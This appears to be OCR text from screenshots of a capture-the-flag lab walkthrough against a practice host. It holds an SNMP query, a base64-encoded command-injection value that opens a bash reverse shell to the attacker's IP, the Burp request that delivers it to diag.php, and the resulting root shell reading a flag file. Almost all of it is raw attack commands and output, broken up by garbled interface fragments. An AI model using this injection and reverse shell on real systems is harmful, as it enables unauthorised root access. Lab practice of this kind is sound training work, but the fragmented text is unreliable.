 dayuApocalyst
dayuDab
dayuYpuffy
dayuCarrier
dayu@kali:
dayu@kali: ~/桌面/dayuCarrier
dayu@kali: ~/桌
dayu@kali:~/桌面/dayuCarrier$ snmpwalk -c public -v 1 10.10.10.105
iso.3.6.1.2.1.47.1.1.1.1.11 = STRING: "SN#NET_45JDX23"
End of MIB
dayu@kali:~/桌面/dayuCarrier$ echo "quagga && bash -i >& /dev/tcp/10.10.14.51/6666 0>&1" | base64
cXVhZ2dhICYmIGJhc2ggLWkgPiYgL2Rldi90Y3AvMTAuMTAuMTQuNTEvNjY2NiAwPiYxCg==
dayu@kali:~/桌面/dayuCarrier$ nc -vlp 6666
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::6666
Ncat: Listening on 0.0.0.0:6666
Ncat: Connection from 10.10.10.105.
Ncat: Connection from 10.10.10.105:37846.
bash: cannot set terminal process group (12173): Inappropriate ioctl for device
bash: no job control in this shell
root@r1:~# id
id
uid=0(root) gid=0(root) groups=0(root)
root@r1:~# ls
ls
test_intercept.pcap
user.txt
root@r1:~# cat user.txt
cat user.txt
5649c41df59fd
root@r1:~#
Burp Suite Community Edition v20
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < > 
Request
Re
Raw Params Headers Hex
R
1 POST /diag.php HTTP/1.1
2 Host: 10.10.10.105
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.10.105/diag.php
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 78
10 Connection: close
11 Cookie: PHPSESSID=10u1j1p2nc23eqg71abift52p3
12 Upgrade-Insecure-Requests: 1
13
14 check=cXVhZ2dhICYmIGJhc2ggLWkgPiYgL2Rldi90Y3AvMTAuMTAuMTQuNTEvNjY2NiAwPiYxCg==
大余安全
Search...
0 matches
\n
Pretty
Waiting